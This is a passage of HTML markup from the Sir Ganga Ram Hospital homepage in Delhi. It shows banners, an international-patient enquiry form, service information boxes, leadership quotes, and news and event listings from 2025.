                           <img src="https://sgrh.com/assets/img/banner/New-Sgrh-Banner2.webp" alt="SGRH" width="1521" height="546" loading="lazy">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="https://sgrh.com/assets/img/banner/ADULT-VACCINATION-MOB.png">
                           <source media="(max-width: 1000px)" srcset="https://sgrh.com/assets/img/banner/ADULT-VACCINATION-MOB.png">
                           <img src="https://sgrh.com/assets/img/banner/ADULT-VACCINATION.png" alt="SGRH" width="1521" height="546" loading="lazy">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="https://sgrh.com/assets/img/banner/MRgFUS-003-mobile.jpg">
                           <source media="(max-width: 1000px)" srcset="https://sgrh.com/assets/img/banner/MRgFUS-003-mobile.jpg">
                           <img src="https://sgrh.com/assets/img/banner/MRgFUS-003.jpg" alt="SGRH" width="1521" height="546" loading="lazy">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="https://sgrh.com/assets/img/banner/web-launch-8June25-mobile2.jpg">
                           <source media="(max-width: 1000px)" srcset="https://sgrh.com/assets/img/banner/web-launch-8June25-mobile2.jpg">
                           <img src="https://sgrh.com/assets/img/banner/New-Sgrh-Banner-01.webp" alt="SGRH" width="1521" height="546" loading="lazy">
                        </picture>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="section05 sp-60">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-12">
                    <div class="d-flex justify-content-between section-header-3 align-items-center">
                        <div class="section-h3">Departments</div>
                        <a href="department" title="department" class="btn-red-lg">Show All <i class="bi bi-arrow-right ms-2"></i></a>
                    </div>
                </div>
            </div>
            <div id="department_result_total"></div>
        </div>
    </section>
    
    <section class="section08 sp-60 bg-white">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="international-box shadow-lg">
                        <div class="international-text">
                            <h6>Beyond Boundaries</h6>
                            <h3>Sir Ganga Ram Hospital with Cutting-Edge Medical service Across 71 specialties</h3>
                                <button class="btn-white" data-bs-toggle="modal" data-bs-target="#internationalEnquiry" aria-label="internationalEnquiry">Enquire Now</button>
                        </div>
                        <div class="about-internation">
                            <h3><span>International<br>Patients</span></h3>
                            <p class="pharagraph-text">India is a leading destination for those seeking affordable and
                                high-quality medical treatment. Sir Ganga Ram Hospital is a top choice, as it offers
                                medical care that meets international standards at an affordable price.</p>
                                <a href="https://sgrh.com/en/international-patients" title="https://sgrh.com/en/international-patients">Know More <i class="bi bi-arrow-right ms-2"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <div class="modal fade" id="internationalEnquiry" tabindex="-1" aria-labelledby="exampleModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body inter-national-patients">
                    <button type="button" class="btn-close-edit" data-bs-dismiss="modal" aria-label="btn-close-edit"><i
                            class="bi bi-x-lg"></i></button>
                    <h3 class="callback-header">International Patients</h3>
                    <hr>
                    <div id="error40"></div>
                    <form id="InternationalPatients" class="form-style">
                        <div class="mb-3">
                            <label for="">Your Name</label>
                            <input type="text" placeholder="Your Name" name="name" required>
                        </div>
                        <div class="mb-3">
                            <label for="">Mobile Number</label>
                            <input type="number" placeholder="Your Mobile Number" name="mobile_number" min="6000000000" max="9999999999" required>
                        </div>
                        <div class="mb-3">
                            <label for="">Email Address</label>
                            <input type="email" placeholder="Your Email Address" name="email_address" required>
                        </div>
                        <div class="mb-3">
                            <label for="">Country</label>
                            <select name="country" id="country" required>
                                <option value="">Select Country</option>
                                <option>Afghanistan</option><option>Albania</option><option>Algeria</option><option>American Samoa</option><option>Andorra</option><option>Angola</option><option>Anguilla</option><option>Antarctica</option><option>Antigua and Barbuda</option><option>Argentina</option><option>Armenia</option><option>Aruba</option><option>Australia</option><option>Austria</option><option>Azerbaijan</option><option>Bahamas</option><option>Bahrain</option><option>Bangladesh</option><option>Barbados</option><option>Belarus</option><option>Belgium</option><option>Belize</option><option>Benin</option><option>Bermuda</option><option>Bhutan</option><option>Bolivia</option><option>Bosnia and Herzegovina</option><option>Botswana</option><option>Brazil</option><option>British Indian Ocean Territory</option><option>British Virgin Islands</option><option>Brunei</option><option>Bulgaria</option><option>Burkina Faso</option><option>Burundi</option><option>Cambodia</option><option>Cameroon</option><option>Canada</option><option>Cape Verde</option><option>Cayman Islands</option><option>Central African Republic</option><option>Chad</option><option>Chile</option><option>China</option><option>Christmas Island</option><option>Cocos Islands</option><option>Colombia</option><option>Comoros</option><option>Cook Islands</option><option>Costa Rica</option><option>Croatia</option><option>Cuba</option><option>Curacao</option><option>Cyprus</option><option>Czech Republic</option><option>Democratic Republic of the Congo</option><option>Denmark</option><option>Djibouti</option><option>Dominica</option><option>Dominican Republic</option><option>East Timor</option><option>Ecuador</option><option>Egypt</option><option>El Salvador</option><option>Equatorial Guinea</option><option>Eritrea</option><option>Estonia</option><option>Ethiopia</option><option>Falkland Islands</option><option>Faroe Islands</option><option>Fiji</option><option>Finland</option><option>France</option><option>French Polynesia</option><option>Gabon</option><option>Gambia</option><option>Georgia</option><option>Germany</option><option>Ghana</option><option>Gibraltar</option><option>Greece</option><option>Greenland</option><option>Grenada</option><option>Guam</option><option>Guatemala</option><option>Guernsey</option><option>Guinea</option><option>Guinea-Bissau</option><option>Guyana</option><option>Haiti</option><option>Honduras</option><option>Hong Kong</option><option>Hungary</option><option>Iceland</option><option>India</option><option>Indonesia</option><option>Iran</option><option>Iraq</option><option>Ireland</option><option>Isle of Man</option><option>Israel</option><option>Italy</option><option>Ivory Coast</option><option>Jamaica</option><option>Japan</option><option>Jersey</option><option>Jordan</option><option>Kazakhstan</option><option>Kenya</option><option>Kiribati</option><option>Kosovo</option><option>Kuwait</option><option>Kyrgyzstan</option><option>Laos</option><option>Latvia</option><option>Lebanon</option><option>Lesotho</option><option>Liberia</option><option>Libya</option><option>Liechtenstein</option><option>Lithuania</option><option>Luxembourg</option><option>Macau</option><option>Macedonia</option><option>Madagascar</option><option>Malawi</option><option>Malaysia</option><option>Maldives</option><option>Mali</option><option>Malta</option><option>Marshall Islands</option><option>Mauritania</option><option>Mauritius</option><option>Mayotte</option><option>Mexico</option><option>Micronesia</option><option>Moldova</option><option>Monaco</option><option>Mongolia</option><option>Montenegro</option><option>Montserrat</option><option>Morocco</option><option>Mozambique</option><option>Myanmar</option><option>Namibia</option><option>Nauru</option><option>Nepal</option><option>Netherlands</option><option>Netherlands Antilles</option><option>New Caledonia</option><option>New Zealand</option><option>Nicaragua</option><option>Niger</option><option>Nigeria</option><option>Niue</option><option>North Korea</option><option>Northern Mariana Islands</option><option>Norway</option><option>Oman</option><option>Pakistan</option><option>Palau</option><option>Palestine</option><option>Panama</option><option>Papua New Guinea</option><option>Paraguay</option><option>Peru</option><option>Philippines</option><option>Pitcairn</option><option>Poland</option><option>Portugal</option><option>Puerto Rico</option><option>Qatar</option><option>Republic of the Congo</option><option>Reunion</option><option>Romania</option><option>Russia</option><option>Rwanda</option><option>Saint Barthelemy</option><option>Saint Helena</option><option>Saint Kitts and Nevis</option><option>Saint Lucia</option><option>Saint Martin</option><option>Saint Pierre and Miquelon</option><option>Saint Vincent and the Grenadines</option><option>Samoa</option><option>San Marino</option><option>Sao Tome and Principe</option><option>Saudi Arabia</option><option>Senegal</option><option>Serbia</option><option>Seychelles</option><option>Sierra Leone</option><option>Singapore</option><option>Sint Maarten</option><option>Slovakia</option><option>Slovenia</option><option>Solomon Islands</option><option>Somalia</option><option>South Africa</option><option>South Korea</option><option>South Sudan</option><option>Spain</option><option>Sri Lanka</option><option>Sudan</option><option>Suriname</option><option>Svalbard and Jan Mayen</option><option>Swaziland</option><option>Sweden</option><option>Switzerland</option><option>Syria</option><option>Taiwan</option><option>Tajikistan</option><option>Tanzania</option><option>Thailand</option><option>Togo</option><option>Tokelau</option><option>Tonga</option><option>Trinidad and Tobago</option><option>Tunisia</option><option>Turkey</option><option>Turkmenistan</option><option>Turks and Caicos Islands</option><option>Tuvalu</option><option>U.S. Virgin Islands</option><option>Uganda</option><option>Ukraine</option><option>United Arab Emirates</option><option>United Kingdom</option><option>United States</option><option>Uruguay</option><option>Uzbekistan</option><option>Vanuatu</option><option>Vatican</option><option>Venezuela</option><option>Vietnam</option><option>Wallis and Futuna</option><option>Western Sahara</option><option>Yemen</option><option>Zambia</option><option>Zimbabwe</option>                            </select>
                        </div>
                        <button type="submit" class="book-apot-btn shadow-sm w-100 mb-2" aria-label="book-apot">
                            <div class="spinner-border spinner-border-sm me-2" id="SpinnerBorder" role="status">
                                <span class="visually-hidden">Loading...</span>
                            </div>Submit
                        </button>
                    </form>


                </div>
            </div>
        </div>
    </div>

    <section class="section04 sp-60">
        <div class="container">
            <div class="row g-4">
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Covid-19 Information</div>
                        <p>Stay safe during COVID-19. Read our updates on vaccines, symptoms, and prevention measures to
                            protect yourself and your loved ones.</p>
                        <a href="https://sgrh.com/en/covid-19-information" title="https://sgrh.com/en/covid-19-information" class="info-box-a">Read More <span class="visually-hidden"> Covid-19 Information</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="https://sgrh.com/assets/img/mask.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Covid-19 Information">
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Preventive Healthcare</div>
                        <p>Stay Ahead of Illness: Proactively Take Charge of Your Well-being by Embracing Preventive
                            Health Measures.</p>
                        <a href="https://sgrh.com/departments/preventive-health-and-wellness" title="https://sgrh.com/departments/preventive-health-and-wellness" class="info-box-a">Read More <span class="visually-hidden"> Preventive Healthcare</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="https://sgrh.com/assets/img/anti-virus.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Preventive Healthcare">
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Billing Info</div>
                        <p>Simplify hospital bills, and pick payment mode. Know OPD, Emergency, IPD billing, episode
                            numbers, and registration to pay conveniently.</p>
                        <a href="https://sgrh.com/en/billing" title="https://sgrh.com/en/billing" class="info-box-a">Read More <span class="visually-hidden"> Billing Info</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="https://sgrh.com/assets/img/bill.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Billing Info">
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Payment methods</div>
                        <p>Convenient payment options for your healthcare needs. Choose from multiple payment methods
                            and make your hospital experience hassle-free.</p>
                        <a href="https://sgrh.com/en/payment" class="info-box-a">Read More <span class="visually-hidden"> Payment methods</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="https://sgrh.com/assets/img/credit-cards.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Payment methods">
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Insurance & TPA</div>
                        <p>Stay protected and worry-free with our insurance and TPA services. Enjoy seamless and
                            hassle-free medical assistance.</p>
                        <a href="https://sgrh.com/en/insurance" title="https://sgrh.com/en/insurance" class="info-box-a">Read More <span class="visually-hidden"> Insurance & TPA</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="https://sgrh.com/assets/img/happy.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Insurance & TPA">
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Ambulance Services</div>
                        <p>Depend on us for expert ambulance services during emergencies. Get info on ambulance types
                            and secure transport to the hospital.</p>
                        <a href="https://sgrh.com/en/ambulance-services" title="https://sgrh.com/en/ambulance-services" class="info-box-a">Read More <span class="visually-hidden"> Ambulance Services</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="https://sgrh.com/assets/img/ambulance.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Ambulance Services">
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="section03 sp-60 bg-white">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="d-flex justify-content-between section-header-3 align-items-center">
                        <div class="section-h3">Leadership Team</div>
                        <!-- <div class="section-sub">Latest News Updates</div>
                        <div class="section-pera">Successful Bilateral Hand Transplant</div> -->
                        <a href="https://sgrh.com/en/leadership-team" title="https://sgrh.com/en/leadership-team" class="btn-red-lg">Show All <span class="visually-hidden"> Leadership Team</span><i class="bi bi-arrow-right ms-2"></i></a>
                    </div>
                </div>
            </div>
            <div class="row row-eq-height">
                <div class="col-lg-6 my-auto text-center">
                    <div class="quote-outer">
                        <div class="dr-img-quote">
                            <img src="https://sgrh.com/assets/img/uzgrxzc87qql02vlgjlb.webp" height="140" width="140" fetchpriority="low" loading="lazy" alt="Dr. (Prof.) D.S. Rana">
                        </div>
                        <div class="dr-quote-text">
                            <div class="dr-quote">
                                "We are not content to rest on our laurels. We are constantly looking for new ways to
                                improve our services and expand our reach."
                            </div>
                            <div class="dr-name-design">
                                <div class="dr-name-design-h6">Dr. (Prof.) D.S. Rana</div>
                                <span>Chairman- Board of Trustees</span>
                                <a href="https://sgrh.com/en/leadership-team" title="https://sgrh.com/en/leadership-team" class="find-more-btn mt-3">Find out more...<span class="visually-hidden"> Read more about Dr. (Prof.) D.S. Rana</span></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-6 my-auto text-center">
                    <div class="quote-outer">
                        <div class="dr-img-quote">
                            <img src="https://sgrh.com/assets/img/zxwrys8uamyj2ikixrvn.webp" height="140" width="140" fetchpriority="low" loading="lazy" alt="Dr. Ajay Swaroop">
                        </div>
                        <div class="dr-quote-text">
                            <div class="dr-quote">
                                "Patient-Centric Care and Cutting-Edge Research The Sir Ganga Ram Hospital Promise"
                            </div>
                            <div class="dr-name-design">
                                <div class="dr-name-design-h6">Dr. Ajay Swaroop</div>
                                <span>Chairman- Board of Management</span>
                                <a href="https://sgrh.com/en/leadership-team" title="https://sgrh.com/en/leadership-team" class="find-more-btn mt-3">Find out more...<span class="visually-hidden"> Read more about Dr. Ajay Swaroop</span></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="section02 sp-60">
        <div class="container">
            <div class="row g-0">
                <div class="col-lg-4 col-12">
                    <div class="column-heading"><a href="https://sgrh.com/news-list" title="https://sgrh.com/news-list">Latest News</a></div>
                    <div class="owl-carousel owl-theme blog-slider200" id="blog-slider2">
                                                
                        <div class="owl-item-blog" onclick="window.open('https://sgrh.com/news-details/डॉ-देवेंद्र-सिंह-राणा-कुवैत-में-अंतर्राष्ट्रीय-सम्मान-से-सम्मानित','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/ds-rana.jpg" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="डॉ. देवेंद्र सिंह राणा कुवैत में अंतर्राष्ट्रीय सम्मान से सम्मानित">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2025-12-09 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> <=$news_lat_row['n_author'];?>-->
                                    </div>
                                    <!--<h3><=$news_lat_row['n_title'];?></h3>-->
                                    <h3><span class="claimedRight" maxlength="70">डॉ. देवेंद्र सिंह राणा कुवैत में अंतर्राष्ट्रीय सम्मान से सम्मानित</span></h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="https://sgrh.com/news-details/डॉ-देवेंद्र-सिंह-राणा-कुवैत-में-अंतर्राष्ट्रीय-सम्मान-से-सम्मानित" title="https://sgrh.com/news-details/डॉ-देवेंद्र-सिंह-राणा-कुवैत-में-अंतर्राष्ट्रीय-सम्मान-से-सम्मानित" target="_self" class="read-more-btn">Read More <span class="visually-hidden"> Read more about डॉ. देवेंद्र सिंह राणा कुवैत में अंतर्राष्ट्रीय सम्मान से सम्मानित</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                
                        <div class="owl-item-blog" onclick="window.open('https://etender.sgrh.com/Advertisement.html','_blank');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/Notice-Inviting-E-Tender-GROUP-IX-GENERIC-MEDICINES.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Notice Inviting E-Tender GROUP IX - GENERIC MEDICINES">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2025-08-31 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> <=$news_lat_row['n_author'];?>-->
                                    </div>
                                    <!--<h3><=$news_lat_row['n_title'];?></h3>-->
                                    <h3><span class="claimedRight" maxlength="70">Notice Inviting E-Tender GROUP IX - GENERIC MEDICINES</span></h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="https://etender.sgrh.com/Advertisement.html" title="https://etender.sgrh.com/Advertisement.html" target="_blank" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Notice Inviting E-Tender GROUP IX - GENERIC MEDICINES</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                
                        <div class="owl-item-blog" onclick="window.open('https://sgrh.com/news-details/7th-dr-kc-mahajan-memorial-annual-oration','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/Asicon.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="7th Dr. K.C. Mahajan Memorial Annual Oration">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2025-09-11 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> <=$news_lat_row['n_author'];?>-->
                                    </div>
                                    <!--<h3><=$news_lat_row['n_title'];?></h3>-->
                                    <h3><span class="claimedRight" maxlength="70">7th Dr. K.C. Mahajan Memorial Annual Oration</span></h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="https://sgrh.com/news-details/7th-dr-kc-mahajan-memorial-annual-oration" title="https://sgrh.com/news-details/7th-dr-kc-mahajan-memorial-annual-oration" target="_self" class="read-more-btn">Read More <span class="visually-hidden"> Read more about 7th Dr. K.C. Mahajan Memorial Annual Oration</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                
                        <div class="owl-item-blog" onclick="window.open('https://sgrh.com/news-details/proper-diet-timely-dinner-and-regular-exercise-can-reduce-the-risk-of-heart-attack-in-young-people-by-23','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/momoo (1).webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Proper diet, timely dinner and regular exercise can reduce the risk of heart attack in young people by 23">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2025-10-01 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> <=$news_lat_row['n_author'];?>-->
                                    </div>
                                    <!--<h3><=$news_lat_row['n_title'];?></h3>-->
                                    <h3><span class="claimedRight" maxlength="70">Proper diet, timely dinner and regular exercise can reduce the risk of heart attack in young people by 23</span></h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="https://sgrh.com/news-details/proper-diet-timely-dinner-and-regular-exercise-can-reduce-the-risk-of-heart-attack-in-young-people-by-23" title="https://sgrh.com/news-details/proper-diet-timely-dinner-and-regular-exercise-can-reduce-the-risk-of-heart-attack-in-young-people-by-23" target="_self" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Proper diet, timely dinner and regular exercise can reduce the risk of heart attack in young people by 23</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                
                        <div class="owl-item-blog" onclick="window.open('https://sgrh.com/news-details/times-network-group-india-health-and-summit-awards-2025','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/wlehgth31zrhpz1fx7y3.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Times Network Group – India Health and Summit Awards 2025">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2025-10-13 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> <=$news_lat_row['n_author'];?>-->
                                    </div>
                                    <!--<h3><=$news_lat_row['n_title'];?></h3>-->
                                    <h3><span class="claimedRight" maxlength="70">Times Network Group – India Health and Summit Awards 2025</span></h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="https://sgrh.com/news-details/times-network-group-india-health-and-summit-awards-2025" title="https://sgrh.com/news-details/times-network-group-india-health-and-summit-awards-2025" target="_self" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Times Network Group – India Health and Summit Awards 2025</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                            </div>
                </div>
                
                <div class="col-lg-4 col-12">
                    <div class="column-heading"><a href="https://sgrh.com/events" title="https://sgrh.com/events">Events</a></div>
                    <div class="owl-carousel owl-theme blog-slider200" id="blog-slider20">
                                                
                            <div class="owl-item-blog" onclick="window.open('https://sgrh.com/event-view/sgrh-innovation-outreach-initiative','_self');">
                                <div class="blog-box bg-white shadow">
                                    <div class="blog-img">
                                        <img src="https://sgrh.com/assets/img/uploads/events-001.jpg" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="SGRH Innovation & Outreach Initiative">
                                    </div>
                                    <div class="blog-body">
                                        <div class="blog-date">
                                            <i class="bi bi-clock me-2 color-red"></i> 2025-11-29 
                                            <!--<i class="bi bi-person mx-2 color-red"></i> <php echo $news_lat_row['n_author'];?>-->
                                        </div>
                                        <!--<h3><php echo $news_lat_row['n_title'];?></h3>-->
                                        <h3><span class="claimedRight" maxlength="70">SGRH Innovation & Outreach Initiative</span></h3>
                                        <p class="pharagraph-text">...</p>
                                        
                                                                                <a target="_self" class="read-more-btn" href="https://sgrh.com/event-view/sgrh-innovation-outreach-initiative" title="https://sgrh.com/event-view/sgrh-innovation-outreach-initiative">Read More <span class="visually-hidden"> Read more about SGRH Innovation & Outreach Initiative</span><i class="bi bi-arrow-right ms-2"></i></a>
                                                                            </div>
                                </div>
                            </div>
                        
                                                
                            <div class="owl-item-blog" onclick="window.open('https://sgrh.com/event-view/world-hospice-and-palliative-care-day-2025','_self');">
                                <div class="blog-box bg-white shadow">
                                    <div class="blog-img">
                                        <img src="https://sgrh.com/assets/img/uploads/qrtphphwaugrsq6rzodh.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="World Hospice and Palliative Care Day 2025">
                                    </div>
                                    <div class="blog-body">
                                        <div class="blog-date">
                                            <i class="bi bi-clock me-2 color-red"></i> 2025-10-11 
                                            <!--<i class="bi bi-person mx-2 color-red"></i> <php echo $news_lat_row['n_author'];?>-->
                                        </div>
                                        <!--<h3><php echo $news_lat_row['n_title'];?></h3>-->
                                        <h3><span class="claimedRight" maxlength="70">World Hospice and Palliative Care Day 2025</span></h3>
                                        <p class="pharagraph-text">...</p>
                                        
                                                                                <a target="_self" class="read-more-btn" href="https://sgrh.com/event-view/world-hospice-and-palliative-care-day-2025" title="https://sgrh.com/event-view/world-hospice-and-palliative-care-day-2025">Read More <span class="visually-hidden"> Read more about World Hospice and Palliative Care Day 2025</span><i class="bi bi-arrow-right ms-2"></i></a>
                                                                            </div>
                                </div>
                            </div>
                        
                                                
                            <div class="owl-item-blog" onclick="window.open('https://sgrh.com/event-view/workshop-on-harnessing-artificial-intelligence-for-multi-omics-data-integration-and-analysis','_self');">
                                <div class="blog-box bg-white shadow">
                                    <div class="blog-img">
                                        <img src="https://sgrh.com/assets/img/uploads/Harnessing-Artificial-Intelligence.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Workshop on “Harnessing Artificial Intelligence for Multi-Omics Data Integration and Analysis”">
                                    </div>
                                    <div class="blog-body">
                                        <div class="blog-date">
                                            <i class="bi bi-clock me-2 color-red"></i> 2025-10-17 
                                            <!--<i class="bi bi-person mx-2 color-red"></i> <php echo $news_lat_row['n_author'];?>-->
                                        </div>
                                        <!--<h3><php echo $news_lat_row['n_title'];?></h3>-->
                                        <h3><span class="claimedRight" maxlength="70">Workshop on “Harnessing Artificial Intelligence for Multi-Omics Data Integration and Analysis”</span></h3>
                                        <p class="pharagraph-text">...</p>
                                        
                                                                                <a target="_self" class="read-more-btn" href="https://sgrh.com/event-view/workshop-on-harnessing-artificial-intelligence-for-multi-omics-data-integration-and-analysis" title="https://sgrh.com/event-view/workshop-on-harnessing-artificial-intelligence-for-multi-omics-data-integration-and-analysis">Read More <span class="visually-hidden"> Read more about Workshop on “Harnessing Artificial Intelligence for Multi-Omics Data Integration and Analysis”</span><i class="bi bi-arrow-right ms-2"></i></a>
                                                                            </div>
                                </div>
                            </div>
                        
                                                
                            <div class="owl-item-blog" onclick="window.open('https://sgrh.com/event-view/breast-cancer-awareness-programme','_self');">
                                <div class="blog-box bg-white shadow">
                                    <div class="blog-img">
                                        <img src="https://sgrh.com/assets/img/uploads/breast-cancer-awareness-programme.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Breast Cancer Awareness Programme">
                                    </div>
                                    <div class="blog-body">
                                        <div class="blog-date">
                                            <i class="bi bi-clock me-2 color-red"></i> 2025-11-01 
                                            <!--<i class="bi bi-person mx-2 color-red"></i> <php echo $news_lat_row['n_author'];?>-->
                                        </div>
                                        <!--<h3><php echo $news_lat_row['n_title'];?></h3>-->
                                        <h3><span class="claimedRight" maxlength="70">Breast Cancer Awareness Programme</span></h3>
                                        <p class="pharagraph-text">...</p>
                                        
                                                                                <a target="_self" class="read-more-btn" href="https://sgrh.com/event-view/breast-cancer-awareness-programme" title="https://sgrh.com/event-view/breast-cancer-awareness-programme">Read More <span class="visually-hidden"> Read more about Breast Cancer Awareness Programme</span><i class="bi bi-arrow-right ms-2"></i></a>
                                                                            </div>
                                </div>
                            </div>
                        
                                                
                            <div class="owl-item-blog" onclick="window.open('https://sgrh.com/event-view/international-award-by-the-asian-society-of-transplantation','_self');">
                                <div class="blog-box bg-white shadow">
                                    <div class="blog-img">
                                        <img src="https://sgrh.com/assets/img/uploads/Asian-Society-Transplantation.jpg" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="International Award by The Asian Society of Transplantation">
                                    </div>
                                    <div class="blog-body">
                                        <div class="blog-date">
                                            <i class="bi bi-clock me-2 color-red"></i> 2025-12-02 
                                            <!--<i class="bi bi-person mx-2 color-red"></i> <php echo $news_lat_row['n_author'];?>-->
                                        </div>
                                        <!--<h3><php echo $news_lat_row['n_title'];?></h3>-->
                                        <h3><span class="claimedRight" maxlength="70">International Award by The Asian Society of Transplantation</span></h3>
                                        <p class="pharagraph-text">...</p>
                                        
                                                                                <a target="_self" class="read-more-btn" href="https://sgrh.com/event-view/international-award-by-the-asian-society-of-transplantation" title="https://sgrh.com/event-view/international-award-by-the-asian-society-of-transplantation">Read More <span class="visually-hidden"> Read more about International Award by The Asian Society of Transplantation</span><i class="bi bi-arrow-right ms-2"></i></a>
                                                                            </div>
                                </div>
                            </div>
                        
                                           
                    </div>
                </div>
                <div class="col-lg-4 col-12">
                    <div class="column-heading"><a href="https://sgrh.com/en/how-to-get-there">Location and Directions</a></div>
                    <div class="owl-carousel owl-theme blog-slider200" id="blog-slider21">
                                                <div class="owl-item-blog" onclick="window.open('https://sgrh.com/blog-view/how-to-get-there','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                                                        <img src="https://sgrh.com/assets/img/uploads/pgmlx3u98twgehgvrim6.webp" height="auto" width="100%" fetchpriority="low" loading="lazy"  alt="Sir Ganga Ram is located in Old Rajinder Nagar area of Delhi">
                                                                    </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2024-01-16 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> Sir Ganga Ram-->
                                    </div>
                                    <h3>Sir Ganga Ram is located in Old Rajinder Nagar area of Delhi</h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="https://sgrh.com/blog-view/how-to-get-there" title="https://sgrh.com/blog-view/how-to-get-there" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Sir Ganga Ram is located in Old Rajinder Nagar area of Delhi</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('https://sgrh.com/blog-view/by-air','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                                                        <img src="https://sgrh.com/assets/img/uploads/ajugy2g5jdoqwnyf7sep.webp" height="auto" width="100%" fetchpriority="low" loading="lazy"  alt="Flights">
                                                                    </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2022-10-01 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> Sir Ganga Ram-->
                                    </div>
                                    <h3>Flights</h3>
                                    <p class="pharagraph-text">Connects the National Capital Region of Delhi ( NCR) to all major cities of the World by direct flights....</p>
